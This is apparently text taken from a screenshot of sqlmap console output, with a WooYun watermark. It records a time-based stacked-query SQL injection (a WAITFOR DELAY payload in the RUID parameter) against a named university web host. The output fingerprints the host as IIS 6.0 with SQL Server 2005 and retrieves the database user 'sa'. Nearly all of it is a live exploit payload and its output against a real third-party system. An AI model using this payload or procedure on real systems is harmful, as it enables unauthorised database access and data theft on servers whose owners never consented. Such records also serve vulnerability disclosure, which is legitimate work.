 sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: RUID=';WAITFOR DELAY '0:0:5'--
---
[11:26:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:26:40] [INFO] fetching current user
[11:26:40] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:27:15] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[11:27:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
sa
current user:    'sa'
[11:29:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\cxzx.tsg.hrbeu.edu.cn'
[*] shutting down at 11:29:20
www.wooyun.org
C:\Python27\sqlmap>_